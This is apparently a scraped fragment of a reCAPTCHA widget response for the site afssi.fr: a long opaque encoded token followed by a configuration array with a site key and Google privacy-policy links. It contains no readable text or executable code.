sOfPTvDo3EDwo9XYyrDgsK/CmJXGcOzXW/CoMOIScKRwobDmsKiGy/DqcKNW0jCpsKhw7LChMOUwoMcUMK1w7cYPVzChwTDq2nChsOOXsKcA8OeY2hfwrnDmitNwpXDrAh1XMOaw6ItGGQEwoTDkMKgIcKoKjckIWnDhMKaw71Nw7nCk0TCo13ClgXDhn5SwpTDtcKxw5kTOsKow4/[base64]/wq7DsMOKw6MFQMKTw4YObBHDt24tUsK9w4fDo8OIw4kZRXHDrgvCk8OHeX7DsC9SZsKMI3vDr8KCV8KYNcOrwrRMFcOvw5/CgMOywr/DqDRjBA7Dsyc1w6pJw4Y3HcKiwrnChsO1w78Aw7rCkx8vw7zChsKNwojDvEEhwqplw4RbB8KHwpTCnR7CiADCnsKaR8OJwp/Dl8KSVcKjwoPCksKnwocawqZnbGDDicKGKAp4woLCu8Oqw5zCt8Kkwr1qw7LDhsOyw6BUw5XCusOgwpzCocOLexchbzfCmMKPDcKSXzLDhgYxcnvCsx90w7/DojbCk8OuwpQ6w6I1QUVpX8O1w5UjI1xVwrbCiA49w4zDrcOxb2tRwoAqw4rDgcOYHsK+w5bDlXk0w5bDnsOgUE7CjMKzw43CjzUeeVF7w4RvJMKWVWXClh/DscOkDMKpBcOuwozClA7ClcOWTMKTw4PDm8OCfcOdwrtcwqnDv1RAL8KNwo1SY3TCpTrDnsKKwofDoMO7wqp2wr3ChkdBPcODw44JwqVhw7JAw7vCvcOGCsKswpnCrcKFe2AOYS/DkW1LIsKiwqUBd0AHUQLDsn/DmsKSw6cyH8K0w5gxYsOLw7bDjcOUW8KPwrpEw5RtwpDCi0zCkQ3Du8KlPcO4V8KFwozDtU9Pa1EXw5LCm8OSesOgwqJGHcOFexbCusKVw57ClDzDpsKmw6vCj8KdE8OwVmJVR8KtFzxLwqNMw4HDsTQLwpdgw4E2bAbDtcKFw5BuTMKPwr/[base64]/CgMORBkxLw4o1wrAwwprCkmTCrcKGEMO6w6rDuTkjwoF/woApwr19wqTDgnLDnXfDu1Nrw7nDp8Opwr/[base64]/w6vDuMO+HMOhQhV7w4zCs8KHR8OrJAjCtsOhw6XDtcKTwro0BcKKwp7CogbDssKRw5LDvMOYQ8OQw53ClMOtHMKNwpfDssOhVMOqw6xoV8KEw4/ClMO2UcKAC8KxKC/Ds2c2w61xwqnCh8OdBMKBw4/DmlNlwpTCucKuw5ZrTjfCosO2WMKvwrTCgFXCvwUdwpQpwoVfw55/egTCinwvwpPCrMKOTcKHG27Dg8OwwqU1wq3DnCpfwoJrPBXCmVbCnjx6wo4cwrddw7BabCHCjcKVw4UHZA5JaFIbQFxSacOTZCcCw5tJw4zCpMOxwoJUHWNUw4IYIDl6wpTDpcOuCkTCkndXPsK/VVJcccOZw7LDosO9wrktCMKCMHoDGsKsVMOqwqoZfMKuZzrCqcKDwpXDgMOKJcOqRQzDpMKxwr3ChxrDpcKcw59jw4cowq/[base64]/[base64]/CoiTDplbDp1HDlMK6V2LDjx80DWrCpMK0woLDn8Kww7zCrsO7wpzCgwJtOHhHw5LDmj9VY0I0AV0RfMOYwr/Cih0vwqrDgTU1wolXVcOMQMO0wq3Co8O7cy/DmsKQJ3YhwpHDpMOpXiwaw5lfbMO6wo7DlsOqwrkww494w7HCnMOTNMOcP34yd8O2wpgjw7DCscK6asOlwrzDuGrDg8KZaMKGZMKUw7BJw5vDpypYw5/DlcOqw7HDpkDDrMONeMKxDEFMOnc3Rxt/w6EyZ8KDDMODw6LCgsODw4bDiyPCs8KwIUzCgljCpMOewrQ3ER8wwqNjwppow4vCo8OJw6zDjsK7WcOSJlUYw4oOwoBJwrwlw6rCkMKfKE/CvsKrO3fDkzXDgB/DksODwpDDo8OZVcKPFMKFwpozbMOSA8K6wpAmZmnDvX/DpsO8w5bDnWkdI8KJwpwWUFsiQSdzw4zCtVfCvHEtNEPDul3CgsKow5jDm8OKw7nComZvw5jDjV/Dr8OFw5nDoXtew75KNMOww6bCkV40wrPDgcKow74uwrLDjnfDhlPDmUnCsMKYwp7CoAbDlMKWO8OyTSPDssOKG8KxR1sPNcKIWcOSwonDnsK7bcKqwpXDo8KdTMOAw6Vzw6/DkcKyw687H3jCtsKlw41eTsKfTUjDtMKkKQrCrVcyQcO3G2LDmhEPWMOLGcOgdMKybHIgfS4ZwqPDvQQDw5sLJsK6w5LCk8Ouw514w55fw5/Ct8OvLMOvw5JLUV/[base64]/w69rw4FQwr57T8Oxw5AlDsKVwok1wpLDkMOKNU8WIT7DviNhw5vCksKMP0ZUwqBQAMOaw5PCvXfDmBcNwogkPMO4MMKIDTDDiTnDj8O4wpbCj8OGZyF+B1Jkw4tHw5Itw7LDjMOjC3bDvMKIw41/Gj1bw4Idw7bCssOYwqU5QsK0w4XChxTDvnMYHMOXw5N7BcOkfEXDpcKEwq1QwovCu8K1ejPDnsOnwqMCwp4Mw4XCuwwxN8KBOWhxHV3DhsKoLRw9wofDocKEJMOuwoPCrDVOXcK3ZsKcw7bCkXEuXXfCiSdUZMK7GsOqw6BdBR3CisO/NjhVREJVRiBZMMO7MX/DvRLDtGUBwoLDjGhew65wwoXDm07DvicsC0vDrsOSbWbCj1k5w4bCigbDnsKFDsKiMwF/w5TDt2TCh2JAwpHCmsOTGMOtC8OGwoPDpMK3UnlBEGDCkcOoPxvDvsKFC8KuEcKRRx3DuQNew4jDk3zCv0LDvhIkwovDtcOKwp7Dqkh0esO8w7V8cAJfw5hkw6oZXMOYwrl0w5ATEG8iw40DNcODwoXDgMKZwrUJBsOvwqjDl8KBwrl+ND/[base64]/DsS7Dk8KIw4kgVlzCkH13awDCi8KVKTktw7jDt8KTaFIzE8K3EzLDusKYWTzDssKew4xgNmdGTcKRE8KoTzVtEQXCgmbCjXkYw4XDtMKnwpVqbTbCi2pUNcKtw6TCum/Cg3DClMOaVcK8wq9CQ8K1Ni9Ow4x5XcKZKQE5woDDpy5tZ0x0wqzDhRMww58jw4k4UmQgaMKXw7U6w4tAacKNw6EOPcKiA8KiLV7DpsOYayd6w7zCnsOnOlwIdx7Dn8OVw5hdPSwXw5wwwpLDoMKuLsOnw7Y1w5PDgWTDicKqwr/DhsO+RsO3b8Ocw5vDmMKNVcK+TMKKwoHDnXrDjDzCtGp/Di/[base64]/DgjAeQ0UUe8Krwpovwrtuw5bDhEsFCS/CjRXDtsK/SQ7DhcO0wp4Iw70KwoQSwohZQsKxdnFRUMK6wrPClUQhw6HDosOKwodvW8K7DcOlw6Q/[base64]/w6bDqEdrfMKxwpkUPsONwofDmzvDiFjChFwBU8Oww7Q1wpRCwrd/[base64]/DqMK/ZAwuwo8Tw75twq7DhMKjCTRGwofDvcKXw4oZEmXCg8Kqwo3CuUZbwpPDqsKGNQEzRsOkF8Okw6LDqzfCjMO4w5vCs8OBPsO6WsO/IMOsw4bCtWXDgXFGwrvCikdsDTtywrIAUGMrwozCpE3Cp8KECMKMKcOsRcKQwqPDl8KsOcOTwq7ChcKPVcOVw77Cg8K2GTTCkiDDu1jClB90UlYcwrLDhnDCicORw4/CocK2wqVcLcKBwptJFyp9wrl0w4ZywqLDmlY+w5fCjxslGcOjwozCisKybl/CisOnc8OcBsKBazUiNDDCqsKceMOfwoxRw7XDiRoOwqZowo3ClsK8V39mZCwIwpfDtATCn0HCnlPChsO0P8K5wqjDjDLDjMOaZD7Dj15ew6A/FsK6wqjCgsOPHcOzwrHCg8KUAnvCmD3CkA7CmkPDoAE1w6cDQMOlTcKqw5N8JcK2wqzCl8KWw7gKL3PDuMODOFdHM8OMXMOgVXjCumnCisO3w40GKGXCnQV6wo5AFsOjKHh2wqfCtMOsJ8KvworDjQtAEsKeX3NEWMK/RTbDpcKYb3zDosKFwrNIc8Kbw7PDoMOKMX85OTfDm2QyZMKadwXCssOTwrDDl8KeBMO3w4xtbsKmX8KYU3Y1CCLCrTVAw7w0wp/DrsOZA8O5ZsOTeVp8ZD7CkXwZwrTChW3DsQFpC0Bxw75dW8Kbw6UEQSDCqcOEfMKyY8OiL8OcenIbUkfDoRfDocOKRcK0X8OCw6vCuxbCgMKFRQw8VEjDhcKJfQxIFkAcNcKww6rDkwzCvh/CnAgpwoU9wrfDrj7CjhFhccO2w6rDnkvDo8KWGWLChWdMwqrDgcORwqF3wr46ecOQworDjMOfdGF1Sj/ClC81wpEHwpZ1GcKRw4HDh8Oww7sKw5cVRSo9b0DDi8Kffh/DncONR8KedRHCicKWw67Dl8OcKMOpwrUUTAQzwprDusKTT3/DvMOhw5rCpcKvwoAqAsORRB8VeER8D8KdKcKtYcKJfQLDtkzCu8O+w41YXhbDiMOAw57CozZGZ8OQwrlIw6pmw70ZwpvCp1gMXxnCj0jDo8OqasOQwqR0wqTDiMO1wqrDkcO/EltAXn3Do14kwrvDkwgmK8ORGcK3wq/[base64]/J8OkY8KgwrDDvnXDgi5swpzCnMOQw7MmwoFowqrCtcOfSF3Dm1d9N3LCmA3ChhDChTtiMDzClcODIjxnw5fDm1vCucKMJ8KTGUFNUcO5XMK8w5PCtlHCi8K+GMKsw6XCv8KKwo51HnPDs8KLw519wprCmsOjLMOYLsOPw4PCiMO5wrVrOcOoOsKLDsO0wq4/woJMWE0mBi3CkcO7LBzDi8Oaw6lJw6rDrMOzT3/DhldswrfCsxsNM1RfL8KlZ8K7dUlFw6/DgnxIw6jCrj1WAMKxdRLDksOOw5Uow4N3wpcow4vCssOewrzCtWDCkBM+wrVdEcOdSUXCoMOrasOBUADDuCI0w4vCvVrCn8OVw4TCqH1rOATDosKZw6JUL8KswoVmw5rDkCzDvkkUw4g+wqZ/[base64]/DqsO8FMO6I8KqwpHDuDVsV8Oywpxtw4DCgmg1UsK/wrd4wq/ChcK4w5N6wrwCISJuw4NuEFHCv8KHwqcMw7bDuDAawroRby5VQnjChENvwpjDg8KNdMKkIcOkTi7Cu8K7w6XDhMK9w7pewqB4IwTCmCPDjQ9RwpDDjiEMMXLDm3FIfTg6w6rDvcK/wrJ3w73CrcOCNcOBFMKQAsKJf2BRwp/DuRXDhBbDgijChWzCgsKzAsOiXH89IFNubMOewp1dw6Y5W8KJwqnCq3c7GWZVw7HChUA/JTDDoHIZwrbDngAuUcOhNsKCwp7Dm0dMwospw6/Ch8KPwobChRczwoVIw7N6wrDDgTZkw4gjJyg6wqYSKcKUw5bCsE5Ow71jC8KHwoTCt8OtwpfCnmlySGEWGB3Co8KnVhHDjzU4VMO9I8O/wqs8w6jDlMOsJ0JiW8KiRMOKX8Kzw7QWwqjDocO9PsKwNsO8w7xEZRA6w7Mnwr91WzlRHk3CmMKjTE/DiMKawpTCsgrDmsO4wojDuDknTBYlw5PCqsOpFGYbw7R8Mj8qOxnDiBclwo7CqMOtDUIjYHIPw7zCkBHChhzCi8Kvw5LDogh3w5pgw7wBBMOFw7HDsVVMwr4uOkdlw7gmNMK0IxDDvTQPw7Iaw6XCvVdlaxRawpQdI8OQGmJTBcK/YMKeEkVJw6XDmcKTwpl1IWrCujbCnEjDo3dcDAnCgRvCosKaBsOuwoE9RDYyw5AQPjLCgg9uYwcgfx5hBRpJwolRw4w3w4wAPMOlAcOIbxjCmTAEbnbCucKtw5bDm8OvwrQnU8KwIx/[base64]/CnB3DtcOOwqnDrMODwoRVwo5ldn0Swr8LEsOIGcOXwqkVw63CscOyw4QTHDnCr8Okw5bCjCLDpMK/XcO3wq3Dl8OWw6jDtsKxwrTDqgIDYWVtB8OtSQbDpwjCskcXQnIUfsO4w5HDssKXc8Kqw7YbAcKxAcKtwqIDwosSfsKlwpkIwrjCjnEAe3M4wpHCsk7DucKGf1TCncKrwpkZwovCr0XDoSMkw5AnDsKTwqAhw4llHmPCjsK/wq0zwpPDmhzCqVRaGVnDj8OGJxsswoQXwp53bWfDrRPDucKPw7MRw6jDj24Ww4cMwoRtFnzCm8KEwqAKwq1OwpMFwpVEwo89wqUHMRp/woHCuQXDmsKCwprDk1ogBsKNw7XDhsKoE08nChTCqsKWYQ/DkcKlbMOUw6jCi0IkK8Onw6V7DMOgwoRGFMKgVMKdY0kuwrLDpcOUw7bCkGlzw7ldw6TCrWbDq8KMQwZpw5d/wr5REWrCpsOvZHDDli02wrgBw5UjEsKpfD8ZwpfCisKyGsO4w4Ntw4s6aS8rITLDg2R3HcOCSR3DoMOlWsKNSXYdA8O4LsO1wprDozvCn8O6wqMSw4hdfh5fw7LCphs2RsOlwpY5wo/CvMKRDE8qw7vDsi09wqvDkDBPDFfCn3DDp8OgYH93w6fDlMO8w5EowrPDuUrCmHbCrVDDn3t4BVDDksKJw75bNMOdKwVMw5EHw7A+wpbDtwwPL8OEw4rDgsKVwqfDpsKjC8KPNcOGJMOhYcK7OMKUw5LCi8O2XcKZb11owpXCtMKnOcKuScOeXT/DqDfCjsOCwpPDk8ODEjNLw47DrsOCw6NXw5/ChcOswqjCmMKfLn3CkFDCtk/DmF/DqcKCF23DnlcFX8OWw6Y5K8OLZsOnw48BwpPDhADDnD5iwrfCo8Kew6hUa8KUCGkHLcOuRVfCpi3CncKBcA1dZ8KpHWQLwoFvP3fDmX1NbVLCgcKRwpwubT/[base64]/CqWNVeV3DuMKQwqPDscOING/Dh8KqbTZmQCApw5PCo8KQScKXbDzCkMOiNjNnf3kew407LMKFwprCsMKAwqBZAMKnYVI9wr/CughkXsK0wqrCgXcneTB+w73Dq8OQMsOYw5HCuQlLRcKYRg3Cs1fCuxwyw4QyVcOUe8Ozw7vClGXDmVs/NMOuwrJJbcO9w4LDgMKIwohfB1tVwqbDs8OATCRWbmLDkhQvMMKaU8K5NAF+w6rDpzPDiMKmdMOjC8KSE8OsZ8KsAcOowrtSwrJlGRDDiFovN3vCkHHDqhcDwq0eCyJDYTUYF1HCqcK1TMO6HsK5w7LDoyfDoQjDuMOCwpvDoUtWw5LCr8K+w4gmCsK4c8O/wpnClR7CiQTDtB8JPcKrQBHDhTZsFcKcw5Aew5J6V8KxRhwWw5LDnRlPZSQ/w6HDhsK/C2nCicKVwqDDrsOYwok3W15twr7CicKQw7hcC8Kjw6DDq8KaCsOhw5DCrMK6wrHCnHgxFMKGwrACw516MMO4wp7Cv8KPbHHCgcOpD3/CrsO1WzjCqMK/wqnDs0vDlgPCosOnwotBw4fCs8OKMkHDs2zCtVrDoMKowqLDqzvDh0Evw6YQDMOwXcO8w43CvxXDqQbDhR7Dqgx1V3Alwow1wo7CswYpY8OJLcOWw4VRICsnw60+dlrCmB/CpMORw7TCk8K2wqoTw5NJw5RVaMOYwqkww7HDqcKCw5wcw77CuMKZBsKncMO/JcO5NSsVwoMzw7VfG8OuwoQ8fivDhMO/[base64]/DoEXCuznCuDRtIcKWacKUY8KLUcKSw5NrT8KUfkxhw5tZPcKbw4HDhRQBBmZ/[base64]/fz4BwojDj2ssBsKWJ3XDjmrDjsKew7LCu1VoTsK9EcKNCAjDu8OMH2LClcOAVi7CocK1XkHDpsKjPSHDsyzChA/DuEXCjm7CqCI/wrLCtMOKY8KEw5ckwqFiwoHDs8KvEGBZNA5kwp3DlsOfw4UCwpPCsX3CpgYnLFXCmMKRdBDDucKfLFrDsMK9Z2vDhC7DtMOWVjvCvSbCt8K1wr1GL8OPIE06w6JzwqXDnsK6wpNYWAQuw5LCvcKzZ8ONw4nDssO2w4skwrQNbUcaIjrCncK/dWXCnMKBwrbCl3fCki7CqMK0E8KCw4FEwovConZzJicLw7HDsw7DhsKvw5jCumoVwqwAw7xBdcOjwojDqcKDAsKzwot2wq9yw4MXZkdlByjCkU3DhlfDqMO5QcKSCTUvw7FpNsOdcghGw5DDrMKbXk/Cn8KIGUBoSMKSdcODDVPDlE89w6pJNFjDpwpfF0fCrMKQNcOEw7jCglszwoQRw58Two/DtD4Lw5jCqcOOw5ZEwq3DtcK1w7ATU8OiwobDgR8EJsKePcO+DSEJw6RAdyXDgsK0QMK7w7MJScKHRmXDoXHCtMK0wqXChMK/w71fIsKzd8KPwo7Ds8KQw5l4w5jDgDjDsMKmwr8AZwlrJj4nworCocKHTMOMfMKXIBTCqTrCscKuw4xVwpUKIcOQTBlPw6vCl8K3YCleUQ3CpsKXUlvDh1ILQcODHMKlWSgkwojDocOZwrXDgA1bB8O4w4/CpsOPw6cmw4w3w4RPwrHCkMOVUsOdZ8O3w7M4w50BIcKIAVACw67DqxU+w7bChhg9wpPCl1vDmkdPw7jCosOCwpAJPiXDosOGwo0qG8O/RcKIw6APC8OEEW4FTWjDu8K9RsOeNsOZNAh/e8O6NMKWYFphPg/Dh8Opw7xCT8OfBHlIFyhXw4HCsMOhemjDkw/[base64]/Ck8KJwqbClG3DoMOfwr7CscOpUzIgw4/CocKdw67Cjnhlw40AL8KQw6p2AMOKwoZ3wqNKWWFDJ13DkmNWZ1QQw45Cwq3DpMKMwpLDmBdhwpRUw7oxOE0wwpTDicKqQ8OrAcOtbsKIczMrw5Ujwo3Cgn/DtnrCtUEdesKpwoJxVMOzwq5rw7vDoEDDpn40wo3Dn8Kxw7DCscOVDsOHwr3DjMK7w6pPYMKvfjh0w4PCt8ORwrDCnUYGByA5IcK2IVDCvMKDXn/DicKfw4fDh8KRwp/ChsOaT8ODw5jDv8OrbsKyfMKrwoMSUVDCoHoRS8Knw7nDq8KJWcOFU8Obw6w7EmXCjw7DkBV9IBNdXwhKD38lwq85w70qwofCqMKfNcObw7jDgURwP1Ale8K9KSPCp8KHw7fDv8KkVULChMO8EGfCl8KfXynDmCZUwq/DtnsYw6/CqC97HT/[base64]/ChMKJU1NKOnUPwrrDqsOBSwzCo2XDmHsHGsOmWMOuwoE4w7/[base64]/DpcKQUMO6wr8nw4bDtyhKS0DDvzHCtn1rdHA4wqDDm1zCpsK4EjnCncKGQcKbU8KAMk7Co8KfwpDDlsKAHDrCtELDs1IVw5/CuMKsw53ChsKnwrlzQSXCvsK9wrgsLMOMw77DrzzDjcO+w57DqWd+R8O6wqQRL8O7wqPCnntbFnzCuWI+w7jDuMK5w4EYVhDCnwlkw5PDpW8bDFHDuV9FZsOAwoc0IsO2bgpzw7HCksKKw6PDnsKiw5/Dj3bDi8Otwp3Ci1DDu8Kuw7DCjMKVw5FdChvDmcKTw5nDpcOoIR0YNmvDjcOhw5sHfcOAf8OkwrJlIMKiw5FIwprCvsOlw7PDosKZw5PCrUbDkAXCh0TDncOeccOJdcOEWMOYwrvDvsOhA1XCqGtpwpw4wrwQw7HCkcK7wp5xwrPChXFoUlh/[base64]/[base64]/C1fCl8Oqwp/CrUwPbGfDrMK7WcOqwqENbhLDm2lPwoTCqB3CjGTDhsO/EsOWaljCgDXCmBPDkMOhw4fCr8OPw5/DoSY2woTDtcKaO8Okw7lXRcOnfcK1w748D8Kjwrp4X8Kpw67Dgz8qeSvDtMOVMz11wrUKw5rCm8KXZMKOwoVZw7fCicOoCX8kMMKYH8OGw5/CtlrCrcOQw6TCpsO6YMObwoDDkcKsFCfChsKLC8OSwpIYChdYNcORw5RLKMOwwozDpBjDiMKNZBXDlGnCvcKNDsKhw7PDn8Kvw4otw4QEw7cKwoYBwoDDnEhIw7LDtMO2bGdaw50xwo1Fw6g0w4MICsKlwrrCjB1eG8KXDcOVw5bDvcKaOBbCqA/Ch8OFOMK3eEHDpMK/wr3Dr8OCYWPDsAUywoEtw5HCtnRSw5YQGgDDicKvUsOVwqPClTFwwq4FHGfDlBLCmVBZAsKncC3DgmPCl0LDrcK+LsKDTxnCisO5IStVR8KzXRTCj8K7S8OlXcOFwqtCSibDisKGCMKWEMOlwo/DrMKMwoDCqn7CmF85L8OtZD/CpcKJwoUxwqTCqcKzwrbCvwkhw4YvwqXCtE/DmiZbRSZCCsOjw4XDl8O4J8KiQsO2DsO+YSFCfQpxRcKdwotlXgjDpsKkwrrCkisnw6XChkZKJsKEYyvDisKGw5fDlsOaezl7OcKqe1jCty03wp/CrMKBesKNw6HCtCPDpzDDpUnCjzPCrcKswqDDsMK4w6VwwrjCklTClMKaAgcswqAMwqfCocOPwrPCnMKBwrtAwoHCrcK5LW7DoFLCnUlQKcOfZMOCI3hwESLDtVtkw4kjwovDp20Dwow/wok+BxDCrcKOwoXDgsOGUsOhEMO3e1/[base64]/DrjE6w4UBQsKEEsO+YhTChggGdR8KwrfCj2wBSS5YQ8K3O8Kuwo0Vwr5yRcKCPznDkWvDpsK/XFXDujJ9HMKZwrLDt3DCosKqw6VmBA7Ch8OvwojDmk8ww57DlkfDn8Oow77CnQrDuA3DpcKqw5FLAcOsAsKVwrB4S3bCvk0kRMOBwrULwo3DmXjDmWHDscOJw5nDtxDCssK/w57DmcOSVFYXVsKhwrbCvsO0TG/DmXnCmcOJWnvChcKff8OMwoLDhGHDuMOlw7bDpSREw6YRw5PCgsOIwr/Cry9/fijDinrDhsK1OMKgPw5PHCwtbsKcwqFIwp3CiWUIw4V7wrVULmhZw7kINR/[base64]/[base64]/RcKqw57CqH/Cn8OvGS4GPsKrw6DChGY2aj7CnlnDuzlqwr3DrMKYXD7DlzQVNMOZwo7DrmvDtsO8woVrwooYdUQVeHhqw7/[base64]/bwcbwoh5dsO4w4omccKzw5rDpsKHwpEEw6XDl8KXW8Kbw5fDm8OTPMOLf8KLw5sSwpLDvhtSUXrCqworOSfDjcOOworDh8KOwrbCtMO1w5nCkm9OwqTDjsKJw7bDoWBGLcOASC0JXGfDtzzDm0/[base64]/LlzCqyF7w6nCimNSXcO4wrggWW/Cm8KXeErClMO0C8KcKcOSQcK7O3nDvMOtwrjCrMOpw5fDoSYew4w9w64SwocdEMOzwpxtODrCr8O1Sz7CrDcQejEQFSLDhMKkw7zCp8OSwpHCpnDDoTV8YhPDmWgoTsKNw6DCj8OzwqrDicKvN8OgZHXDhMKXwpRaw7h/C8KiZMOLC8O4wqBVW1J6TcKaA8KxwpbCmnFRKXXDusOwYBR0fMKofsOZCApXOcKhwq9Rw7ROCmLCoFA9w7DDkyVWWhBJw7rDlMKrwpsBC1fDlMKkwqgjVlFXw6sAw7taDcKqRADCt8OGwoPCpScgA8ONwrYVwrMdYcKXMsOSwq1/F2EGBcKKwrnCtzbCoBAkw51uw7/Du8Ksw7pvbXHCklNjw5Igwr/Dn8KcQH9sw6/Cp2dHNS8SwoTDmMOdTcKRw7vDs8Oqw67DgsKBwpUFwqNrCxFBb8O4wp3DlSt3wpzDmcKTPcOCw4LCn8KOwoLDjsOAwrPDr8O2wqLCjxDDi27CtMKQwqJPesOow4YwMH/CjRMCOjHDn8OCUcKnd8OKw7zDrG1EeMKRcmnDlMKRW8O0wrQ0woh9wqhaLcKEwoNhLcOHURBwwrNPw6LDvj/DhR0BIWHCmlzDsDMTw7Y6wo/CslUww5jDlMKgwoMDB1XDoXbDtcOxLXfDnMOBwoE7CsOtwqPDqi87w4kywrjCoMOKw5Ndw5dmLE3Cri99w5VQwpTCicODOkXDm2shI2/CncOBwqF0w5HDjQ7DtcOTw5PCvMOYe3orw7Nxw7ceJMOsdcKvw5LCrMONwrrCq8KSw4Qpdl7CmidMAkJvw4tdFsKiw5VUwqRMwqrDssKEKMOfIBDChnzDmGDDs8O3a2wuw5TCksOIVF/[base64]/CrcKkNcKJwrAxLcKlARgZVBrCssOKw50qwr8FwqEKUMOgwpTDsgRIwrsXXHVIwpZIwrdVCMK+YMOaw7DCrsOAw7ZjwoTCgMOxw6rDncOZUWjCoifDthwfaC9wLkPCusKPWMKjZ8KiJsO4K8OHS8OZB8OUw4rDvS8uRsKfQ38kw4fClxXCqsO/wrLCoBXDoRRjw6Abwo7CpmkOwpjCpsKTwrfDq0fDsXbDtyLDiWQyw4rCsUc7JMKrUxPDi8OxA8KGwqzCjDQNU8K9O0PCvV3CvhRlw4RXw6fDqw/ChlHDvXbDnE1ZYsOTK8KJA8K/VVTDo8OcwptkwoHDssOzwpTDrcOwwqTCjsOJwpTDv8O9w6QLYXZbbnDChsKyE2BQwqEOw6IgwrPCgwnCusOJO33CiSrCo1HCnEhedw3DuBxRahsawp9hw5w0cSHDh8OUw7TDlsOKPRRUw6hUPcKIw7gOwoEaccKnw5nCmDhiw59RwoTDpShLw7pwwrDDox7Cjl/[base64]/CmcOTG8Omw6kcwopZwooKwoPCgAXDmy9MSSBvbF/ClzfDrj/DsGRiQMO5w7VowrjDpQHCgMKxwpPCsMKvJlXDucKIw6MnwqvDk8KVwowSScKsXsO4w7zCnsOwwpJ6w7QfI8KFwo/Cq8O0OcK2w7AeAcK4wq1SSWbDrinCtcOGb8OvSMOLwrPDkUMmYcOrXcORwq56w7Z5w4Bjw7taF8OpfEDCnH4xwp0hQVknCRrDl8ODwptNcMOZw4/[base64]/wq/DoA3DjEI9wrkxdXbCisOPccOoUcO5wqbDtcKQw53ChRvDuj0Mw7HDlcOOwodCZsKuE0/Cp8OjSm/DlDB2w5ptwqUkJSXCpntewrnCssOkwrk/wqIiwqHCnhhNHMONw4MHwqNnw7c1bjXDl1/Cr38dwqTCoMKdwrnCvVkLw4JyMDbDmibDpsKLe8OrwoLDry7CmcOiwpJwwrcrwrMyFAvCkwgIDsOkw4YbUGXDkMKAwqdEwqwaNsKlW8KJHTMWw7d/w6lUw5Mww5Rew608wpfDt8KqMcOZXcOCw5dNGcK4RcKhwpxHwonCpcKPw6DCvmjDicKZQCVCQ8KSwrPChcOvbMOVw6/CiSEpwr0Xw60Ww5vDi0vCk8KVNsO+asOje8OtBcKYDsOew7vDsS7DssKMw5zDpkbCl1TCgx/[base64]/DvXN0wpPDrxU9w5R0wrzDlCctwpfCssOWw7FFasKHcsO/BxfCqwteXm43AsOofcK4w7ACIEjDhC/Ck2/DkMOIwrvDiCEnwofDqFLCgxrCtcK3PMOkdcK5w6zDu8OtWsKxw4fCksK+AMKbw6xRwo4/H8KdasKOQsOaw70rQ07CpMO2w7HDixxVA1jCvMO1YcOtwrp7PMKfw6XDoMKgw4XCssKAwrzCvjfCgsKmYsOcOcO+bsOjwpYeLMOgwptaw5hEw7Y3R0vDhcOORcOaA1LDmsKyw6LDhkkVwod8DFctw6/Dk2/Cj8KIw7ITwohlS0rCocOwP8O7VTgKZ8OSw53DjlfDslHCisKNdsKrw69cw4zCogMxw7oDw7TDnsOQRwYXw4FnU8KiB8OLMDdDw6zCt8O9bzdTw4fCkBMzw4xhTMK1wps9wqgSw5IbOsO/w5gUw6MrJw1nScOawrkJwqPCvmsmeW7DiiNZwpHDoMO0wrQxwoLCq0VUUsOtFsK8W0suwqMvw4zClMOtJcOrwrkaw54ZWcKmw5wYWhdlP8KmKsK7wrPDs8K2BcOxek3DqiVXPCstdEh/w6jCn8OEG8ORZsOkw5PCtBTCgGHDjRt9wooyw6DDoWteJh9UQMKkChpiworCg17CscKrw4d/wrvCvsK0w5HCoMKDw7MTwqfCq19Tw4TCm8KFw6/Cu8O/wr3DtTkPw55xw4zCl8O9wpLDlWPCgcOnw7RiNg8dBHLCsnJ1UDjDmiDDly9rdcKSwq3Dn3DCrXhBMsK2w5xVSsKtABzCr8Kcwr0uCsOjBlPCqcOjwonCn8KOwq7CjlHCgF8zFwQlwqbCqMO9CMKeMH1RBsK5w7J6w77DrcOaw7XCssKOwr/[base64]/MEp5BWwoNMK+w6VDcC4zf8K/[base64]/Dh8Opwp0ZdMO5YMK1wqNKHDocO8ONwroMw5hUH0QdBhI9YMO/[base64]/HMKvw4rCoEzCplDCgx1NGsOjNsKxPX08w4M0fcOHwpEMwopDdcKDw7UQw6JEdMK5w7hdLsO6FMOWw4wUwrQ2H8OKwp1CSxtzN1l8w4ojAzLDvl55wqvDvwHDvMKjYQ/CkcOawovDksOMwqYSwqdqP2EPBBcqOsO+w4xmGVoiw6ZTHsKjw4/DtMKsYU7DqsK9w74bKTrDrkMRwqx7w4YcK8Kqw4fCkGgsGsOcwpICw6PDm3nDjsKHDMKzB8KLX03DsUDCqcOYw5bDjx8IX8KLw7HCjcKkT1fDtMOVw4wYw4LChsK5GsOQw4nDjcK2w6DCp8KQw5XCucOLCsOLw63DrjN/IFDDpcKhw4LDq8KKVxYoaMKuWUJfwrkfw6XDk8Odw7fCrFHCh0cNw5RzCMKVOcK2BMKLwpcfw6/DvmUpw4ZMw73DocKIw6QWwpFewqnDrcKSeTYLwpRiPMKuZ8OidMOCHxfDqxYZasODw5/Cq8OZwpt/woRdwoI6wqlGwqRHInPDqF5AZnbDn8KTw5dpZsOPwqgkwrbCrCTCsXJDwpPCl8K4w6Uuw4gWOMOzwpUYFEJHUMKEbQLCqAHCqsOrwpg/wq5rwqzCm1nCvxskU0AaE8OYw63CgsKxwp5zRQEsw78DAjLDiSxAVH4dw6pRw4gnP8KzP8KEN1DCssK4N8O2AcKwPmXDiUpNLBkVwqZ3wqwtA2ghPn85w6TCusKLDMOAw5XCkcO0cMKowq/CkDIEYMKHwroWw7d1aHLCimfCiMKawo/DkMKtwrLDpFxTw5nCo2J3w6Y0ZUBvScKta8OXPMKywrrCtMKJwrzCjsKSXBozw7UZGsOuwrXCnlIddcObecOXWsOkwrrDk8O3w7/[base64]/CmMKqwqNhwrJyccKdSGbCuUfDg8KPwo7CpMK6w5JYwrnDhUjCvyHCqsO+w59hXzFGcmvCk3DCgwXClsKkwoDDisOuDsO7S8K3wpcWB8KWwoBYw6lKwp9bwqB/JMO5w6PCiz/ClMOZNWkBecOBwovDug9ywpxteMKlN8OBRB/CqVFdKGjClDpmw4kHW8KjDsKDw4XDmnPChBrDtMOx\x22],null,[\x22conf\x22,null,\x226LeKi-UqAAAAAIyhBdJ3Ex-WMwg5TGPJoZOeb1MA\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.afssi.fr:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/i